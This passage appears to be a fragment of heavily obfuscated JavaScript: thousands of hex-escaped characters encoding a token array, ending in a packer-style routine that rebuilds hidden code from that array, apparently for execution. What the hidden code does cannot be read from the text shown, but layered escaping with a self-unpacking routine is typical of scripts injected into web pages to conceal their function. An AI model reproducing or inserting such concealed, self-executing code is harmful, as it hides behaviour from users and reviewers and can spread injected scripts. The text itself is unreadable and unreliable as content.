x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x78\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x6E\x5C\x73\x5C\x63\x5C\x31\x46\x5C\x63\x5C\x64\x5C\x31\x66\x5C\x6B\x5C\x7A\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x7A\x5C\x67\x5C\x31\x46\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x51\x5C\x31\x6C\x5C\x6B\x5C\x71\x5C\x6B\x5C\x31\x62\x5C\x66\x5C\x63\x5C\x63\x5C\x72\x5C\x31\x34\x5C\x66\x5C\x7A\x5C\x67\x5C\x64\x5C\x31\x39\x5C\x67\x5C\x31\x71\x5C\x65\x5C\x72\x5C\x6E\x5C\x73\x5C\x31\x33\x5C\x76\x5C\x31\x41\x5C\x67\x5C\x79\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x33\x5C\x66\x5C\x54\x5C\x72\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x31\x41\x5C\x4A\x5C\x31\x33\x5C\x4B\x5C\x72\x5C\x6D\x5C\x66\x5C\x31\x62\x5C\x72\x5C\x6C\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x6F\x5C\x56\x5C\x63\x5C\x75\x5C\x72\x5C\x47\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x37\x5C\x66\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x6C\x5C\x75\x5C\x72\x5C\x43\x5C\x66\x5C\x6D\x5C\x67\x5C\x31\x68\x5C\x73\x5C\x63\x5C\x31\x75\x5C\x63\x5C\x63\x5C\x45\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x42\x5C\x66\x5C\x6D\x5C\x67\x5C\x46\x5C\x62\x5C\x73\x5C\x47\x5C\x74\x5C\x31\x37\x5C\x45\x5C\x43\x5C\x49\x5C\x47\x5C\x49\x5C\x31\x37\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x73\x5C\x6C\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x47\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x43\x5C\x31\x6E\x5C\x66\x5C\x49\x5C\x64\x5C\x75\x5C\x31\x32\x5C\x31\x32\x5C\x73\x5C\x42\x5C\x31\x6E\x5C\x66\x5C\x63\x5C\x63\x5C\x75\x5C\x75\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x66\x5C\x42\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x69\x5C\x66\x5C\x4A\x5C\x64\x5C\x45\x5C\x46\x5C\x45\x5C\x31\x6F\x5C\x45\x5C\x31\x73\x5C\x45\x5C\x31\x37\x5C\x45\x5C\x31\x66\x5C\x45\x5C\x31\x76\x5C\x45\x5C\x31\x42\x5C\x45\x5C\x31\x70\x5C\x45\x5C\x64\x5C\x54\x5C\x45\x5C\x64\x5C\x64\x5C\x45\x5C\x64\x5C\x46\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x44\x5C\x66\x5C\x4A\x5C\x63\x5C\x64\x5C\x6A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x77\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6E\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x68\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x79\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x5A\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x69\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x6D\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x65\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x55\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x4D\x5C\x63\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x6B\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x46\x5C\x4B\x5C\x67\x5C\x64\x5C\x4E\x5C\x73\x5C\x54\x5C\x45\x5C\x46\x5C\x75\x5C\x72\x5C\x71\x5C\x6B\x5C\x77\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x64\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x4E\x5C\x66\x5C\x31\x34\x5C\x67\x5C\x31\x38\x5C\x73\x5C\x63\x5C\x49\x5C\x63\x5C\x75\x5C\x4A\x5C\x54\x5C\x4B\x5C\x72\x5C\x31\x64\x5C\x73\x5C\x71\x5C\x6B\x5C\x31\x31\x5C\x66\x5C\x54\x5C\x72\x5C\x31\x31\x5C\x6F\x5C\x31\x69\x5C\x67\x5C\x79\x5C\x72\x5C\x31\x31\x5C\x74\x5C\x74\x5C\x75\x5C\x52\x5C\x6E\x5C\x73\x5C\x64\x5C\x59\x5C\x73\x5C\x77\x5C\x75\x5C\x66\x5C\x66\x5C\x31\x69\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x75\x5C\x52\x5C\x77\x5C\x66\x5C\x31\x44\x5C\x4A\x5C\x31\x31\x5C\x4B\x5C\x72\x5C\x31\x67\x5C\x51\x5C\x51\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x37\x5C\x66\x5C\x56\x5C\x4A\x5C\x70\x5C\x4B\x5C\x72\x5C\x71\x5C\x6B\x5C\x64\x5C\x31\x62\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x6B\x5C\x78\x5C\x74\x5C\x4E\x5C\x72\x5C\x71\x5C\x6B\x5C\x31\x63\x5C\x66\x5C\x78\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x67\x5C\x49\x5C\x4D\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x35\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x36\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x6C\x5C\x6B\x5C\x64\x5C\x31\x69\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x6F\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x30\x5C\x63\x5C\x6B\x5C\x64\x5C\x31\x65\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x49\x5C\x64\x5C\x31\x41\x5C\x31\x77\x5C\x64\x5C\x31\x72\x5C\x73\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x37\x5C\x74\x5C\x78\x5C\x75\x5C\x72\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x68\x5C\x6B\x5C\x31\x45\x5C\x49\x5C\x64\x5C\x31\x6B\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x46\x5C\x63\x5C\x76\x5C\x6F\x5C\x41\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x63\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x78\x5C\x63\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x6B\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x77\x5C\x74\x5C\x78\x5C\x45\x5C\x6B\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x47\x5C\x76\x5C\x78\x5C\x74\x5C\x4E\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x47\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x45\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x68\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x4D\x5C\x49\x5C\x57\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x70\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x6C\x5C\x6B\x5C\x64\x5C\x6C\x5C\x49\x5C\x64\x5C\x31\x70\x5C\x63\x5C\x76\x5C\x6F\x5C\x44\x5C\x70\x5C\x76\x5C\x78\x5C\x74\x5C\x31\x36\x5C\x74\x5C\x78\x5C\x6B\x5C\x6B\x5C\x64\x5C\x31\x47\x5C\x6F\x5C\x44\x5C\x68\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x64\x5C\x47\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x64\x5C\x63\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x78\x5C\x74\x5C\x64\x5C\x31\x73\x5C\x74\x5C\x78\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x64\x5C\x47\x5C\x76\x5C\x6F\x5C\x6C\x5C\x6B\x5C\x6A\x5C\x66\x5C\x63\x5C\x46\x5C\x46\x5C\x63\x5C\x6B\x5C\x48\x5C\x66\x5C\x63\x5C\x78\x5C\x74\x5C\x59\x5C\x74\x5C\x78\x5C\x63\x5C\x76\x5C\x46\x5C\x31\x6F\x5C\x6B\x5C\x46\x5C\x31\x73\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x6C\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x72\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x31\x63\x5C\x75\x5C\x72\x5C\x31\x33\x5C\x74\x5C\x74\x5C\x51\x5C\x31\x39\x5C\x67\x5C\x31\x61\x5C\x73\x5C\x78\x5C\x6F\x5C\x44\x5C\x41\x5C\x76\x5C\x78\x5C\x75\x5C\x51\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x73\x5C\x75\x5C\x52\x5C\x71\x5C\x6B\x5C\x62\x5C\x66\x5C\x31\x39\x5C\x67\x5C\x46\x5C\x31\x76\x5C\x73\x5C\x63\x5C\x46\x5C\x31\x42\x5C\x63\x5C\x75\x5C\x72\x5C\x6E\x5C\x73\x5C\x62\x5C\x66\x5C\x66\x5C\x46\x5C\x31\x70\x5C\x75\x5C\x52\x5C\x64\x5C\x43\x5C\x67\x5C\x46\x5C\x6C\x5C\x67\x5C\x48\x5C\x66\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x51\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x48\x5C\x63\x5C\x45\x5C\x63\x5C\x64\x5C\x42\x5C\x31\x77\x5C\x44\x5C\x44\x5C\x64\x5C\x62\x5C\x67\x5C\x64\x5C\x7A\x5C\x67\x5C\x64\x5C\x71\x5C\x44\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x46\x5C\x71\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x41\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x31\x30\x5C\x73\x5C\x63\x5C\x31\x72\x5C\x63\x5C\x45\x5C\x63\x5C\x46\x5C\x70\x5C\x6B\x5C\x46\x5C\x31\x33\x5C\x6B\x5C\x46\x5C\x4F\x5C\x63\x5C\x75\x5C\x72\x5C\x62\x5C\x67\x5C\x46\x5C\x6A\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x31\x5C\x63\x5C\x51\x22\x2C\x22\x5C\x61\x22\x2C\x22\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x22\x2C\x22\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x62\x5C\x6E\x5C\x65\x5C\x69\x5C\x4E\x5C\x61\x5C\x55\x5C\x6C\x5C\x69\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6A\x5C\x6C\x5C\x6D\x5C\x6D\x5C\x61\x5C\x61\x5C\x70\x5C\x7A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6C\x5C\x6E\x5C\x61\x5C\x6A\x5C\x62\x5C\x6E\x5C\x71\x5C\x65\x5C\x41\x5C\x61\x5C\x31\x33\x5C\x6D\x5C\x68\x5C\x6E\x5C\x61\x5C\x6A\x5C\x70\x5C\x6E\x5C\x4F\x5C\x61\x5C\x61\x5C\x61\x5C\x41\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x61\x5C\x61\x5C\x7A\x5C\x68\x5C\x69\x5C\x61\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x61\x5C\x48\x5C\x46\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x6D\x5C\x79\x5C\x6A\x5C\x70\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x47\x5C\x69\x5C\x62\x5C\x6C\x5C\x4F\x5C\x61\x5C\x42\x5C\x68\x5C\x43\x5C\x48\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x61\x5C\x79\x5C\x43\x5C\x77\x5C\x61\x5C\x62\x5C\x6A\x5C\x6D\x5C\x62\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x61\x5C\x6D\x5C\x62\x5C\x65\x5C\x57\x5C\x65\x5C\x65\x5C\x69\x5C\x70\x5C\x47\x5C\x48\x5C\x65\x5C\x62\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x4D\x5C\x69\x5C\x70\x5C\x65\x5C\x62\x5C\x61\x5C\x70\x5C\x77\x5C\x71\x5C\x69\x5C\x61\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x70\x5C\x6E\x5C\x42\x5C\x62\x5C\x56\x5C\x31\x61\x5C\x7A\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x69\x5C\x65\x5C\x42\x5C\x61\x5C\x6D\x5C\x48\x5C\x77\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x65\x5C\x62\x5C\x56\x5C\x65\x5C\x61\x5C\x69\x5C\x62\x5C\x6A\x5C\x61\x5C\x77\x5C\x68\x5C\x6E\x5C\x65\x5C\x41\x5C\x46\x5C\x61\x5C\x65\x5C\x62\x5C\x69\x5C\x77\x5C\x61\x5C\x61\x5C\x61\x5C\x61\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x65\x5C\x77\x5C\x47\x5C\x61\x5C\x70\x5C\x6E\x5C\x61\x5C\x6E\x5C\x48\x5C\x77\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x64\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x65\x5C\x41\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x6C\x5C\x61\x5C\x41\x5C\x46\x5C\x61\x5C\x4D\x5C\x70\x5C\x6E\x5C\x42\x5C\x68\x5C\x4D\x5C\x61\x5C\x41\x5C\x65\x5C\x65\x5C\x79\x5C\x61\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x61\x5C\x65\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x56\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x43\x5C\x68\x5C\x77\x5C\x61\x5C\x7A\x5C\x48\x5C\x6E\x5C\x43\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x69\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x69\x5C\x62\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x6D\x5C\x64\x5C\x61\x5C\x41\x5C\x65\x5C\x77\x5C\x6A\x5C\x61\x5C\x31\x36\x5C\x6C\x5C\x6E\x5C\x61\x5C\x31\x34\x5C\x62\x5C\x47\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x69\x5C\x61\x5C\x57\x5C\x79\x5C\x69\x5C\x61\x5C\x31\x30\x5C\x6C\x5C\x4E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6E\x5C\x61\x5C\x31\x36\x5C\x48\x5C\x6A\x5C\x61\x5C\x57\x5C\x48\x5C\x71\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x79\x5C\x61\x5C\x31\x61\x5C\x43\x5C\x65\x5C\x61\x5C\x31\x65\x5C\x68\x5C\x55\x5C\x61\x5C\x31\x38\x5C\x62\x5C\x43\x5C\x61\x5C\x6D\x5C\x41\x5C\x68\x5C\x4D\x5C\x31\x68\x5C\x6C\x5C\x6E\x5C\x42\x5C\x68\x5C\x77\x5C\x31\x35\x5C\x77\x5C\x71\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x70\x5C\x6E\x5C\x71\x5C\x61\x5C\x6D\x5C\x62\x5C\x6C\x5C\x69\x5C\x43\x5C\x41\x5C\x61\x5C\x6A\x5C\x6C\x5C\x47\x5C\x62\x5C\x6A\x5C\x61\x5C\x31\x63\x5C\x41\x5C\x62\x5C\x77\x5C\x62\x5C\x31\x74\x5C\x79\x5C\x68\x5C\x6D\x5C\x62\x5C\x61\x5C\x79\x5C\x6C\x5C\x69\x5C\x6D\x5C\x62\x5C\x31\x35\x5C\x6E\x5C\x65\x5C\x61\x5C\x77\x5C\x6C\x5C\x56\x5C\x61\x5C\x42\x5C\x6C\x5C\x4E\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x69\x5C\x62\x5C\x6D\x5C\x48\x5C\x6A\x5C\x65\x5C\x6D\x5C\x61\x5C\x7A\x5C\x62\x5C\x6C\x5C\x65\x5C\x48\x5C\x69\x5C\x62\x5C\x42\x5C\x61\x5C\x79\x5C\x48\x5C\x47\x5C\x6A\x5C\x70\x5C\x6D\x5C\x41\x5C\x62\x5C\x42\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x70\x5C\x65\x5C\x62\x5C\x77\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x4C\x5C\x4D\x5C\x69\x5C\x6C\x5C\x79\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x77\x5C\x62\x5C\x65\x5C\x6C\x5C\x4C\x5C\x43\x5C\x6C\x5C\x65\x5C\x62\x5C\x71\x5C\x68\x5C\x69\x5C\x4E\x5C\x61\x5C\x47\x5C\x71\x5C\x4C\x5C\x79\x5C\x69\x5C\x70\x5C\x77\x5C\x6C\x5C\x69\x5C\x4E\x5C\x61\x5C\x7A\x5C\x62\x5C\x62\x5C\x65\x5C\x6D\x5C\x61\x5C\x6D\x5C\x65\x5C\x4E\x5C\x6A\x5C\x62\x5C\x61\x5C\x47\x5C\x6C\x5C\x43\x5C\x4F\x5C\x71\x5C\x69\x5C\x68\x5C\x48\x5C\x6E\x5C\x42\x5C\x61\x5C\x70\x5C\x77\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x48\x5C\x69\x5C\x6A\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x42\x5C\x62\x5C\x6D\x5C\x43\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x6E\x5C\x65\x5C\x62\x5C\x69\x5C\x61\x5C\x41\x5C\x68\x5C\x77\x5C\x62\x5C\x79\x5C\x6C\x5C\x71\x5C\x62\x5C\x61\x5C\x42\x5C\x70\x5C\x55\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x61\x5C\x42\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x6A\x5C\x70\x5C\x4F\x5C\x62\x5C\x6D\x5C\x61\x5C\x43\x5C\x6C\x5C\x69\x5C\x68\x5C\x48\x5C\x6D\x5C\x62\x5C\x6A\x5C\x61\x5C\x6E\x5C\x62\x5C\x4D\x5C\x61\x5C\x59\x5C\x68\x5C\x77\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x6D\x5C\x61\x5C\x57\x5C\x69\x5C\x69\x5C\x6C\x5C\x4E\x5C\x61\x5C\x65\x5C\x68\x5C\x79\x5C\x4C\x5C\x6D\x5C\x6A\x5C\x70\x5C\x42\x5C\x62\x5C\x69\x5C\x4C\x5C\x47\x5C\x6A\x5C\x68\x5C\x71\x5C\x4C\x5C\x65\x5C\x70\x5C\x65\x5C\x6A\x5C\x62\x5C\x61\x5C\x79\x5C\x68\x5C\x6D\x5C\x65\x5C\x4C\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x4C\x5C\x69\x5C\x62\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x31\x78\x5C\x70\x5C\x62\x5C\x4D\x5C\x61\x5C\x31\x30\x5C\x68\x5C\x69\x5C\x62\x5C\x61\x5C\x6D\x5C\x69\x5C\x43\x5C\x61\x5C\x68\x5C\x6E\x5C\x6A\x5C\x68\x5C\x6C\x5C\x42\x5C\x61\x5C\x71\x5C\x62\x5C\x65\x5C\x31\x62\x5C\x6A\x5C\x62\x5C\x77\x5C\x62\x5C\x6E\x5C\x65\x5C\x31\x31\x5C\x4E\x5C\x31\x35\x5C\x42\x5C\x61\x5C\x77\x5C\x4E\x5C\x43\x5C\x68\x5C\x6E\x5C\x65\x5C\x62\x5C\x6E\x5C\x65\x5C\x61\x5C\x6E\x5C\x48\x5C\x6A\x5C\x6A\x5C\x61\x5C\x6A\x5C\x68\x5C\x43\x5C\x6C\x5C\x65\x5C\x70\x5C\x68\x5C\x6E\x5C\x61\x5C\x7A\x5C\x6A\x5C\x68\x5C\x68\x5C\x69\x5C\x61\x5C\x6C\x5C\x6A\x5C\x65\x5C\x62\x5C\x69\x5C\x6E\x5C\x6C\x5C\x65\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x70\x5C\x62\x5C\x6D\x5C\x61\x5C\x6D\x5C\x48\x5C\x47\x5C\x6D\x5C\x65\x5C\x69\x5C\x61\x5C\x65\x5C\x4E\x5C\x79\x5C\x62\x5C\x61\x5C\x69\x5C\x62\x5C\x7A\x5C\x61\x5C\x42\x5C\x68\x5C\x7A\x5C\x68\x5C\x6A\x5C\x6A\x5C\x68\x5C\x4D\x5C\x61\x5C\x31\x34\x5C\x69\x5C\x62\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x6A\x5C\x68\x5C\x71\x5C\x71\x5C\x62\x5C\x69\x5C\x61\x5C\x31\x63\x5C\x62\x5C\x77\x5C\x79\x5C\x6A\x5C\x6C\x5C\x65\x5C\x62\x5C\x6D\x5C\x61\x5C\x70\x5C\x6E\x5C\x6E\x5C\x62\x5C\x69\x5C\x31\x39\x5C\x31\x63\x5C\x31\x30\x5C\x31\x69\x22\x2C\x22\x22\x2C\x22\x5C\x7A\x5C\x69\x5C\x68\x5C\x77\x5C\x59\x5C\x41\x5C\x6C\x5C\x69\x5C\x59\x5C\x68\x5C\x42\x5C\x62\x22\x2C\x22\x5C\x69\x5C\x62\x5C\x79\x5C\x6A\x5C\x6C\x5C\x43\x5C\x62\x22\x2C\x22\x5C\x31\x75\x5C\x4D\x5C\x74\x22\x2C\x22\x5C\x31\x75\x5C\x47\x22\x2C\x22\x5C\x71\x22\x5D\x3B\x31\x51\x28\x31\x6D\x28\x31\x79\x2C\x31\x7A\x2C\x50\x2C\x31\x6A\x2C\x58\x2C\x31\x48\x29\x7B\x58\x3D\x31\x6D\x28\x50\x29\x7B\x31\x43\x28\x50\x3C\x31\x7A\x3F\x53\x5B\x34\x5D\x3A\x58\x28\x31\x52\x28\x50\x2F\x31\x7A\x29\x29\x29\x2B\x28\x28\x50\x3D\x50\x25\x31\x7A\x29\x3E\x31\x53\x3F\x31\x4A\x5B\x53\x5B\x35\x5D\x5D\x28\x50\x2B\x31\x4D\x29\x3A\x50\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4B\x28\x21\x53\x5B\x34\x5D\x5B\x53\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4A\x29\x29\x7B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x48\x5B\x58\x28\x50\x29\x5D\x3D\x31\x6A\x5B\x50\x5D\x7C\x7C\x58\x28\x50\x29\x7D\x3B\x31\x6A\x3D\x5B\x31\x6D\x28\x58\x29\x7B\x31\x43\x20\x31\x48\x5B\x58\x5D\x7D\x5D\x3B\x58\x3D\x31\x6D\x28\x29\x7B\x31\x43\x20\x53\x5B\x37\x5D\x7D\x3B\x50\x3D\x31\x7D\x3B\x31\x4C\x28\x50\x2D\x2D\x29\x7B\x31\x4B\x28\x31\x6A\x5B\x50\x5D\x29\x7B\